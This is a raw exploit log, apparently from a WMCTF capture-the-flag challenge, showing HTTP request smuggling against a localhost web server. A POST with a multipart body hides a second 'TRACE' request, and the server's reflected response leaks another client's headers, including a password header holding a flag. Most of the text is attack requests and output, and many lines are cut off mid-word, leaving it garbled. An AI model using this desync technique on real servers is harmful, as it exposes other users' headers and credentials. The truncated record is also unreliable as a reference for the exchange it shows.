 Press Any Key To Continue
b'POST /check HTTP/1.0\r\nHost: localhost\r\nConnection: close\r\nContent
: 0\r\n\r\n'
b'HTTP/1.1 200 \r\nContent-Type: text/plain;charset=UTF-8\r\nContent-Leng
\nDate: Sun, 08 Sep 2024 11:31:32 GMT\r\nConnection: close\r\n\r\nok'
HTTP/1.1 200
Content-Type: text/plain;charset=UTF-8
Content-Length: 2
Date: Sun, 08 Sep 2024 11:31:32 GMT
Connection: close
ok
Press Any Key To Continue
b'POST /aaa HTTP/1.1\r\nHost: localhost\r\nConnection: keep-alive\r\nConte
e: multipart/form-data; boundary=--abc\r\nContent-Length: 30\r\n\r\n TRAC
P/1.1\r\nX: ----abc'
b'HTTP/1.1 404 \r\nVary: Origin\r\nVary: Access-Control-Request-Method\r\
Access-Control-Request-Headers\r\nContent-Type: application/json\r\nTrans
oding: chunked\r\nDate: Sun, 08 Sep 2024 11:32:38 GMT\r\nKeep-Alive: time
r\nConnection: keep-alive\r\n\r\n5c\r\n{"timestamp":"2024-09-08T11:32:38.
00","status":404,"error":"Not Found","path":"/aaa"}\r\n'
b'0\r\n\r\nHTTP/1.1 405 \r\nAllow: HEAD, DELETE, POST, GET, OPTIONS, PUT\
ent-Type: message/http\r\nContent-Length: 408\r\nDate: Sun, 08 Sep 2024 1
 GMT\r\n\r\nTRACE /error HTTP/1.1\r\nx: ----abce/webp,image/apng,*/*;q=0.
cation/signed-exchange;v=b3;q=0.77\r\nuser-agent: Mozilla/5.0 (Macintosh;
Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
/537.366\r\npassword: WMCTF{d5fe6105-a0c4-40cf-ae3f-19c0cc2fd345}}\r\nhos
0.0.1:80800\r\nconnection: keep-alivee\r\ncontent-type: application/x-www
rlencodedd\r\ncontent-length: 00\r\n'
b'HTTP/1.1 400 \r\nContent-Type: text/html;charset=utf-8\r\nContent-Langu
\r\nContent-Length: 435\r\nDate: Sun, 08 Sep 2024 11:32:38 GMT\r\nConnect
ose\r\n\r\n<!doctype html><html lang="en"><head><title>HTTP Status 400 \x
x93 Bad Request</title><style type="text/css">body {font-family:Tahoma,Ar
s-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-
px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {col
k;} .line {height:1px;background-color:#525D76;border:none;}</style></hea
><h1>HTTP Status 400 \xe2\x80\x93 Bad Request</h1></body></html>'